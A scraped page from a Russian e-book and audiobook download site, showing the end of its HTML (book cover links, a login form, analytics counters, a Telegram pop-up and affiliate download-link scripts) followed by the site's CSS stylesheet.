 <!-- <bc> --><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/boeviki/povelitel_dronov_4_serija_7/14-1-0-15059"> <img src="/_ld/150/55784623.webp" alt='Повелитель дронов 4. Серия 7 - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/boeviki/povelitel_dronov_4_serija_8/14-1-0-15058"> <img src="/_ld/150/10826305.webp" alt='Повелитель дронов 4. Серия 8 - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/audioknigi/boeviki/krov_vasiliska_8/14-1-0-15057"> <img src="/_ld/150/70810963.webp" alt='Кровь Василиска 8 - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/trillery/ogon_i_pepel_trilogija/9-1-0-15056"> <img src="/_ld/150/86999512.webp" alt='Огонь и пепел. Трилогия - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/deviant/10-1-0-15055"> <img src="/_ld/150/42462576.webp" alt='Девиант - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_blizko/10-1-0-15053"> <img src="/_ld/150/11728210.webp" alt='Слишком близко - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_pozdno/10-1-0-15054"> <img src="/_ld/150/87730016.webp" alt='Слишком поздно - обложка'> </a> </center> </div><div class="most-popular-view-columns"> <center> <a href="https://bookseason.org/load/knigi/romany/slishkom_neobuzdannye/10-1-0-15052"> <img src="/_ld/150/31189394.webp" alt='Слишком необузданные - обложка'> </a> </center> </div><!-- </bc> --> 
 </div>
 <div class="clr"></div>
 </div>
<!--Блок с популярными книгами-->

<!--

<div class="sidebox"><div class="sidetitle"><span>Поиск</span></div>
 <div class="inner">
 <div align="center">
	<div class="searchForm">
		<form onsubmit="this.sfSbm.disabled=true" method="post" action="/load/">
			<div align="center" class="schQuery">
				<input type="text" name="query" maxlength="30" size="20" class="queryField" />
			</div>
			<div align="center" class="schBtn">
				<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
			</div>
			<input type="hidden" name="a" value="2" />
		</form>
	</div></div> 
 </div>
 <div class="clr"></div>
 </div>

< -->

<!-- <block7> --

<div class="sidebox"><div class="sidetitle"><span>Вход на сайт</span></div>
 <div class="inner">
 
		<script>
		sendFrm549029 = function( form, data = {} ) {
			var o   = $('#frmLg549029')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549029')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549029').html('<div align="left" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549029').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549029" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549029" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549029(this)" data-submitter="sendFrm549029">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">Логин:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/index/3">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="029" />
			
			
		</form>
 </div>
 <div class="clr"></div>
 </div>

<!-- </block7> -->

<!-- <block8> -->

<!-- </block8> -->

<!-- <block9> -->

<!-- </block9> -->

<!-- <block10> -->

<!-- </block10> -->

<!-- <block11> -->

<!-- </block11> -->

<!-- <block12> -->

<!-- </block12> -->

<!-- <block13> -->

<div class="sidebox"><div class="sidetitle"><span><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></div>
 <div class="inner">
 <div align="center"><!-- <bc> --><hr /><div class="tOnline" id="onl1">Онлайн всего: <b>10</b></div> <div class="gOnline" id="onl2">Гостей: <b>10</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div> 
 </div>
 <div class="clr"></div>
 </div>

<!-- </block13> --><!--/U1CLEFTER1Z-->
 </div>
 </aside>
 <!-- </middle> -->
 <div class="clr"></div>
 
</div>
</div>
<!--U1BFOOTER1Z--><footer>
 <div class="wrapper">
 <div id="footer">
 <div class="foot-r">
 <div class="soc-box">
 <a href="https://vk.com/public181510189" class="soc-vk" target="_blank"></a>
 <!--<a href="https://www.facebook.com/" class="soc-fc" target="_blank"></a>--> 
 <!--<a href="https://twitter.com/" class="soc-tw" target="_blank"></a>--> 
 <!--<a href="http://www.odnoklassniki.ru/" class="soc-od" target="_blank"></a>--> 
 
 </div>
 <!--LiveInternet counter--><script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t23.6;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
 </script><!--/LiveInternet--> 
 </div>
 <div class="foot-l">
 Книги берутся из открытого доступа. Если Вы являетесь правообладателем и не хотите видеть материал на сайте, Вы можете связаться с нами при помощи формы <a href="/index/0-3">обратной связи</a>.
 <!-- <copy> -->Copyright BookSeason &copy; 2026<!-- </copy> -->. 
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function(m,e,t,r,i,k,a){
        m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
        m[i].l=1*new Date();
        k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)
    })(window, document,'script','//mc.yandex.ru/metrika/tag.js', 'ym');

    ym(53377021, 'init', {accurateTrackBounce:true, trackLinks:true, webvisor:true, clickmap:true, params: {__ym: {isFromApi: 'yesIsFromApi'}}});
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



 </div>
 
 <div class="clr"></div>
 </div>
 </div>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
 (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
 m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
 (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

 ym(53377021, "init", {
 clickmap:true,
 trackLinks:true,
 accurateTrackBounce:true,
 webvisor:true
 });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53377021" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


</footer><!--/U1BFOOTER1Z-->
<script type="text/javascript" src="/.s/t/2012/template.min.js"></script>

<div style="display:none">
 
</div>





<!--TDS -->
<div id="pvw-id">
 <script>
 if (window.defineRecWidget){
 window.defineRecWidget({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }else{
 window.recWait = window.recWait || [];
 window.recWait.push({
 containerId: "pvw-id",
 plId: "10940",
 prId: "10940-118",
 product: "wpvw",
 })
 }
 </script>
 </div>
<!-- END TDS -->




<!-- Модальное окно -->
<div id="modal" class="modal">
 
 <div class="modal-content">
 <span id="close" class="close">&times;</span> 
 <p>Друзья! У нас появился телеграм-канал, где мы публикуем подборки, бесплатные книги и аудиокниги, а также различные литературные новости. Подпишитесь, если вам это интересно :)</p>
 
 <br><center><a href="https://t.me/+S_TlkkO_T2E1NzRi" target="_blank" rel="nofollow">Перейти</a></center>
 </div>
 
</div>

<script>
 // Получаем элементы
 const modal = document.getElementById('modal');
 const closeBtn = document.getElementById('close');
 
 // Проверяем localStorage
 let lastShown = localStorage.getItem('modalLastShown');
 
 if(!lastShown || new Date() - new Date(lastShown) > 7 * 24 * 60 * 60 * 1000) {
 
 // Таймер на 5 секунд
 setTimeout(() => {
 modal.style.display = "block"; 
 }, 5000);
 
 // Закрыть по кнопке
 closeBtn.onclick = function() {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 
 // Закрыть по клику вне окна
 window.onclick = function(event) {
 if (event.target == modal) {
 modal.style.display = "none";
 localStorage.setItem('modalLastShown', new Date());
 }
 }
 
 }
</script>



<!--Редирект на страницу с "читать" -->

<script>
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://links.litnet.com/go/3flkou17?t1="; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLink');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 });
 
 document.addEventListener('DOMContentLoaded', function() {
 const fileUrl = "https://www.litres.ru/70508077/?utm_source=advcake&utm_medium=cpa&utm_campaign=affiliate&utm_content=91b527d2&advcake_params=&utm_term=&sub1=bookseason&erid=2VfnxyNkZrY&advcake_method=1&m=1"; // Замените на реальную ссылку на файл
 const encodedUrl = encodeURIComponent(fileUrl);
 const downloadLink = document.getElementById('downloadLinkLitres');
 downloadLink.href = `https://bookseason.org/index/skachat_knigu/0-9?file=${encodedUrl}`;
 }); 
</script>
</body>
</html>
<!-- 0.09814 (s725) -->

--- FILE ---
content_type: text/css
request_url: https://bookseason.org/_st/my.css
body_size: 13675
content:
html {height: 100%}
body {background:#fff;margin:0;padding:0;font-size:13px;font-family:Tahoma,Geneva,sans-serif;color:#252525;}
body.page-body {background:#cdcdcd url(/graphics/fon_page.jpg);position: relative;}
html, body.page-body {min-height: 100%}
img,form {border:0;margin:0;}
a,input {outline:none;}
a {color:#6ea920;text-decoration:none;}
a:hover {text-decoration:underline;}
h1,h2, h3, h4, h5, h6 {font-weight:normal;margin:1px 0;padding:0;}
h1 {font-size:20px;}
h2 {font-size:21px;}
h3 {font-size:19px;}
h4 {font-size:17px;}
h5 {font-size:15px;}
h6 {font-size:13px;}
ul {list-style:square;}
hr {clear:both;border:none;border-bottom:1px solid #dadada;margin:0 0 10px;}
.clr {clear:both;}
.wrapper {margin:0 auto;}
iframe, object, embed {max-width: 100%}



#header {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.head-l {float:left;width:60%;}
.head-r {float:right;width:35%;}
.site-l {display:block;padding:8px 0 8px 75px;background:url(/graphics/logo_header.png) 0 center no-repeat;}
.site-n,.site-d {display:block;}
.site-n,.site-n a {font-size:30px;color:#252525; font-family: 'Playfair Display', serif;}
.site-n a:hover {text-decoration:none;color:#252525;}
.site-d {color:#6ea920;}

#sch-box {float:right;width:100%;padding:13px 0 0;}
#sch-box .search-box {background:#fff;border:2px solid #3e3e3e;height:36px;padding:0 44px 0 15px;position:relative;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#sch-box * {padding:0;margin:0;line-height:normal;}
#sch-box .schQuery input {background:none;border:none;width:100%;padding:0;margin:0;height:36px;line-height:36px;font-size:12px;color:#3e3e3e;font-style:italic;}
#sch-box .schBtn input {position:absolute;top:0;right:0;border:none;padding:0;margin:0;text-align:left;height:36px;width:34px;overflow:hidden;text-indent:-10000px;cursor:pointer;background:url(/.s/t/2012/sch.png) 0 center no-repeat;}

#catmenu {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;line-height:42px;position:relative;z-index:200;border-bottom:1px solid #2f2f2f;margin:15px 0 0;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
#catmenu .nav-head,#catmenu ul li em {display:none;}
#catmenu ul,#catmenu li {margin:0;padding:0;list-style:none;}
#catmenu li {float:left;height:42px;background:url(/.s/t/2012/nav-s.png) 0 1px no-repeat;padding:0 0 0 2px;}
#catmenu li.item-parent {position:relative;}
#catmenu li a {position:relative;display:inline-block;height:42px;line-height:42px;text-shadow:0 1px 1px #111;padding:0 15px;font-size:14px;color:#fff;}
#catmenu li:first-child {padding:0;background:none;}
#catmenu li:first-child > a {-webkit-border-top-left-radius:10px;-moz-border-radius-topleft:10px;border-top-left-radius:10px;}
#catmenu li > a:hover,#catmenu li > a.uMenuItemA {text-decoration:none;color:#fff;background:#525252 url(/.s/t/2012/nav-hov.png) 0 0 repeat-x;}
#catmenu ul ul {display:none;padding:15px;background:#424242;position:absolute;width:180px;top:44px;left:0;z-index:200;-webkit-border-bottom-right-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-bottomright:5px;-moz-border-radius-bottomleft:5px;border-bottom-right-radius:5px;border-bottom-left-radius:5px;}
#catmenu li li {float:none;display:block;text-align:left;height:auto;padding:0;background:none;}
#catmenu li li a {display:block;height:auto;color:#fff;background:none;line-height:normal;padding:7px 15px;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li:first-child > a {-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
#catmenu li li > a.uMenuItemA {background:none;}
#catmenu li li > a:hover {background:#4f4f4f;color:#fff;}
#catmenu li li.item-parent > a:after {content:"";display:block;width:5px;position:absolute;height:5px;border-right:1px solid #ccc;border-bottom:1px solid #fff;top:12px;left:auto;right:10px;-webkit-transform:rotate(-45deg);-moz-transform:rotate(-45deg);-ms-transform:rotate(-45deg);-o-transform:rotate(-45deg);transform:rotate(-45deg);}
#catmenu ul ul ul {left:196px;top:1px;z-index:220;border:none;-webkit-border-radius:5px;-webkit-border-top-left-radius:0;-moz-border-radius:5px;-moz-border-radius-topleft:0;border-radius:5px;border-top-left-radius:0;}

#promo {padding:0;position:relative;z-index:10;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
#uncheader {height:100%;height:488px;overflow:hidden;background:url(/.s/t/2012/promo.jpg) 0 0 no-repeat;background-size:cover;}
#uCozHeaderMain {width:100%;height:100%;background-position:0 0!important;background-size:cover!important;background-repeat:no-repeat!important;}
.AppendUHeader {background:url(/uCozHeader.png)!important;}
.promo-caption {position:absolute;top:0;right:0;width:32%;height:488px;background:#000;background:rgba(0,0,0,.5);}
.promo-i {color:#fff;height:488px;text-shadow:0 1px 1px #000;position:relative;}
.promo-i a {color:#fff;}
.promo-b {position:absolute;bottom:30px;left:0;padding:30px;}
.promo-title {font-size:36px;padding:0 0 20px;}
.promo-text {font-size:14px;}

#casing {padding:15px 0 140px;}
#content {float:left;width:74%;}
#cont-i {padding:20px;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content.no-bg #cont-i {padding:0;background:none;-moz-box-shadow:none;-webkit-box-shadow:none;box-shadow:none;}
#content fieldset {border:1px solid #dcdcdc;padding:20px;margin: 0 0 20px;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
#content .calTable {margin:0 0 20px;}
#content .calTable td {padding:12px;}
#casing label {color:#252525!important;}
.eBlock {margin:0 0 15px;border-spacing:0;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;table-layout: fixed;}
#allEntries .eBlock,table[cellspacing="1"][class="eBlock"] {border-radius:10px}
table.eBlock{border-radius: 0 0 10px 10px}
.eBlock + br {display:none;}
.eBlock td {padding:0!important;}
.eBlock div:first-child {position:relative;z-index:2;}
.eTitle,.eBlock .eTitle,.eBlock td.eTitle {position:relative;z-index:1;padding:10px 20px 10px 10px!important;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;-webkit-box-sizing: border-box;box-sizing: border-box;min-height: 40px;}
.eTitle a {color:#fff;}
.eTitle a:hover {color:#fff;}
.eTitle div[style^="float:right"] a {font-size: inherit;}
.eTitle:before {content:"";position:absolute;width:18px;height:20px;left:20px;top:10px;}
.eDetails,.eDetails1,.eDetails2{color:#474747;text-shadow:0 1px 1px #d2d2d2;clear:both;font-size:13px;padding:10px 20px!important;margin:0!important;background:#d2d2d2 url(/.s/t/2012/details.jpg) 0 bottom repeat-x;border-bottom:1px solid #a6a6a6;-webkit-border-bottom-right-radius:10px;-webkit-border-bottom-left-radius:10px;-moz-border-radius-bottomright:10px;-moz-border-radius-bottomleft:10px;border-bottom-right-radius:10px;border-bottom-left-radius:10px;}
.eDetails a,.eDetails1 a,.eDetails2 a {color:#474747;}
.eDetails a:hover,.eDetails1 a:hover,.eDetails2 a:hover {color:#474747;}
.e-category,.e-comments {background:url(/.s/t/2012/details.png) 0 -500px no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-category:hover a,.e-comments:hover a {color:#474747;text-decoration:underline;}
.e-category:hover a:hover,.e-comments:hover a:hover {text-decoration:none;}
.e-category:hover,.e-comments:hover {background-position:-300px -500px;}
.e-reads,.e-loads,.e-author,.e-date,.e-rating,.e-add,.e-tags {background:url(/.s/t/2012/details.png) 0 0 no-repeat;padding:0 0 0 20px;margin:0 10px 0 0;display:inline-block;height:15px;line-height:15px;}
.e-reads:hover,.e-loads:hover,.e-author:hover,.e-date:hover,.e-rating:hover,.e-add:hover,.e-tags:hover {color:#474747;text-decoration:underline;}
.e-reads:hover a,.e-loads:hover a,.e-author:hover a,.e-date:hover a,.e-rating:hover a,.e-add:hover a,.e-tags:hover a {color:#474747;text-decoration:underline;}
.e-reads:hover a:hover,.e-loads:hover a:hover,.e-author:hover a:hover,.e-date:hover a:hover,.e-rating:hover a:hover,.e-add:hover a:hover,.e-tags:hover a:hover {text-decoration:none;}
.e-reads {background-position:0 0;}
.e-reads:hover {background-position:-300px 0;}
.e-loads {background-position:0 -400px;padding:0 0 0 14px;}
.e-loads:hover {background-position:-300px -400px;}
.e-author {background-position:0 -100px;padding:0 0 0 16px;}
.e-author:hover {background-position:-300px -100px;}
.e-date {background-position:0 -300px;padding:0 0 0 20px;}
.e-date:hover {background-position:-300px -300px;}
.e-comments {background-position:0 -200px;}
.e-comments:hover {background-position:-300px -200px;}
.e-rating {background-position:0 -600px;padding:0 0 0 20px;}
.e-rating:hover {background-position:-300px -600px;}
.e-add {background-position:0 -700px;padding:0 0 0 20px;}
.e-add:hover {background-position:-300px -700px;}
.e-tags {background-position:0 -800px;padding:0 0 0 20px;}
.e-tags:hover {background-position:-300px -800px;}
.eBlock td.eDetails,.eBlock td.eDetails1,.eBlock td.eDetails2 {padding:12px 20px!important;margin:0 0 1px!important;}
.eBlock td.eDetails1{border-radius:0}
.ed-sep,.ed-title {display:none;}
.eBlock td.eMessage,.eBlock td.eText,.eMessage,.eText {margin:0;padding:6px!important;line-height:150%;}
.eMessage img,.eText img {float:left;margin:2px 7px 5px 0!important;max-width: 100%;}
.eMessage p,.eText p {margin:0;padding:0 0 5px 0;}
.eMessage,.eText,.cMessage {word-wrap: break-word;}
.pagesBlockuz1 b,.pagesBlockuz2 b,#pagesBlock1 b,#pagesBlock2 b,.pgSwchA b {display:inline-block;min-width:7px;padding:3px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);}
.pagesBlockuz1 a,.pagesBlockuz2 a,#pagesBlock1 a,#pagesBlock2 a,a.pgSwch {display:inline-block;min-width:7px;padding:3px;color:#4a3e24;font-size:12px;}
.pagesBlockuz1 a:hover,.pagesBlockuz2 a:hover,#pagesBlock1 a:hover,#pagesBlock2 a:hover,a.pgSwch:hover {color:#4a3e24;}
.pagesBlockuz1,.pagesBlockuz2,#pagesBlock1,#pagesBlock2 {display:block;padding:20px 0 0;clear:both;}

.cBlock1,.cBlock2 {background:#fff;border-bottom:1px solid #dcdcdc;}
#content .cBlock1,#content .cBlock2,.commTable, .uComForm {background:#fff;padding:20px;margin:15px 0 0;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.cMessage {font-size:13px;line-height:130%;}
.cTop {padding:0 0 15px 0;font-size:12px;text-transform:uppercase;}
.cTop * {font-weight:normal;}
.cAnswer {padding:5px 0 0 45px;color:#6ea920;font-size:13px;}
.commTd1 {padding:5px 2px;width:140px;}
input.commFl,textarea.commFl,.prosFl,.consFl,#mchatNmF {width:100%;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;box-sizing: border-box;}
input.codeButtons {min-width:30px;width:auto!important;padding-left:3px!important;padding-right:3px!important;}
.securityCode {}
.eAttach {margin:10px 0; font-size:11px;color:#666;padding:0 0 0 15px;background:url(/.s/t/2012/attach.gif) 0 0 no-repeat;}
.eRating {font-size:8pt;}
.manTdError,.commError {color:#ff0000;}
.commReg {padding: 10px 0;text-align:center;}
a.groupModer:link,a.groupModer:visited,a.groupModer:hover {color:blue;}
a.groupAdmin:link,a.groupAdmin:visited,a.groupAdmin:hover {color:red;}
a.groupVerify:link,a.groupVerify:visited,a.groupVerify:hover {color:green;}
.replaceTable {font-size:12px;padding:10px;border:none;background:#ecedee;color:#252525;border:1px solid #dcdcdc;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.legendTd {font-size:8pt;}
.outputPM {border:1px dashed #ddd;margin:4px 0 4px 30px;}
.inputPM {border:1px dashed #ddd;margin:4px 0;}
.uTable {padding:0;background:#fff;}
.uTable td {padding:3px 10px;background:#fff;border:1px solid #ddd;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.uTable td.uTopTd {padding:5px 6px;font-weight:normal;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;font-size:12px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.eAttach .entryAttachSize {padding-left:4px;}
.manTable {text-align:left;}
.manTable .manTd1 {font-size:12px;line-height:14px;}
#casing.popuptable {margin:0;padding:0;background:#fff;color:#252525;border:none;-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.popuptitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.popupbody {padding:20px;font-size:12px;color:#252525;}
.popupbody * {font-size:12px!important;}
.popuptable table {text-align:left;color:#252525;}

.archiveEntryTitle ul {margin:2px 0;list-style:circle;}
.archiveEntryTitle .archiveEntryTime {display:inline-block;padding:3px 5px;font-size:11px;color:#fff;background:#6ea920;}
.archiveEntryTitle .archiveEntryTitleLink {font-size:14px;text-decoration:none;color:#666;}
.archiveEntryTitle .archiveEntryTitleLink:hover {text-decoration:underline;}
.archiveEntryTitle .archiveEntryComms {font-size:11px;color:#999;}

.user_avatar img {width:100px;}
.cMessage .user_avatar img {width:50px;margin:0 10px 5px 0;}

#sidebar {float:right;width:25%;}
.sidebox {margin:0 0 15px;padding:0;background:#fff;-moz-box-shadow:0 1px 2px rgba(0,0,0,.5);-webkit-box-shadow:0 1px 2px rgba(0,0,0,.5);box-shadow:0 1px 2px rgba(0,0,0,.5);-moz-border-radius:10px;-webkit-border-radius:10px;border-radius:10px;}
.sidetitle {padding:10px 20px;font-size:16px;color:#fff;text-shadow:0 1px 1px #111;background:#242424 url(/.s/t/2012/title.jpg) 0 0 repeat-x;border-bottom:1px solid #eddabe;-moz-box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-box-shadow:0 1px 1px rgba(0,0,0,.2);box-shadow:0 1px 1px rgba(0,0,0,.2);-webkit-border-top-left-radius:10px;-webkit-border-top-right-radius:10px;-moz-border-radius-topleft:10px;-moz-border-radius-topright:10px;border-top-left-radius:10px;border-top-right-radius:10px;}
.sidebox .inner {padding:20px;}
.sidebox ul,.sidebox .catsTable {margin:0;padding:0;list-style:none;}
.sidebox .catsTable,.sidebox .catsTable * {display:block;width:auto!important;}
.sidebox li,.sidebox .catsTable td {list-style:none;padding: 0 0 0 20px;background:url(/.s/t/2012/arrow.jpg) 0 10px no-repeat;}
.sidebox li {position: relative;display: block; padding: 7px 0 7px 20px;}
.sidebox li:after {content:'';position: absolute;display: block;left: 20px;right: 0;bottom: 0;border-bottom: 1px solid #dedede;}
.sidebox li li:after {display: none;}
.sidebox li a,.sidebox .catsTable td a {color:#252525;text-decoration:none;position:relative;}
.sidebox .catsTable td a {display:block;border-bottom:1px solid #dedede; padding: 7px 0;}
.sidebox li a:hover,.sidebox li a.uMenuItemA,.sidebox .catsTable td a:hover,.sidebox .catsTable td a.catNameActive {color:#6ea920;}
.sidebox li.item-parent {position:relative;}
.sidebox li > a {padding-right:15px;}
.sidebox li.item-parent > a + b {padding-right: 15px;}
.sidebox li.item-parent em {position:absolute;top:4px;right:0;width:24px;height:24px;line-height:24px;font-style:normal;font-size:14px;text-align:center;z-index:10;cursor:pointer;}
.sidebox li.item-parent em:hover {color:#6ea920;}
.sidebox .catNumData {display:none!important;}
.sidebox .calTable{width:100%;}
.calTable {font-size:12px;}
.calTable td {text-align:center;padding:7px 2px;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;}
.calTable td.calMonth {padding:12px!important;}
.calTable td.calMonth a {display:inline-block;font-size:14px;height:12px;line-height:12px;}
.calMonth,.calWday,.calWdaySe,.calWdaySu {font-size:15px;color:#6ea920;background:#fff;}
.calTable .calMday,.calTable .calMdayIs {background:#fff;}
.calTable .calMday {color:#252525;}
.calTable .calMdayIs {font-weight:bold;color:#252525;}
.calTable .calMdayA,.calTable .calMdayIsA {background:#242424 url(/.s/t/2012/nav.png) 0 0 repeat-x;color:#fff;text-shadow:0 1px 1px #111;}
.calTable .calMdayIsA a {color:#fff;}
.sidebox .calTable td.calMonth a:first-child,.sidebox .calTable td.calMonth a:first-child + a + a {width:8px;height:12px;text-align:left;text-indent:100%;white-space:nowrap;overflow:hidden;background:url(/.s/t/2012/arrow.jpg);}
.sidebox .calTable td.calMonth a:first-child {background-image:url(/.s/t/2012/arrow-l.jpg);}
.sidebox ul ul {display:none;margin:0 0 0 30px;padding:0;}
.sidebox iframe {border:1px solid #dedede;}
.sidebox .answer {padding:5px 0 0 0;}
.sidebox input.mchat {max-width:97%;}
.sidebox textarea.mchat {max-width:92%;}
.sidebox .loginField {max-width:97%;}
.schQuery,.schBtn {display:inline;padding:0 2px;}
.sidebox ul.rate-list {margin:0;}
#shop-basket li {padding-left: 55px;}
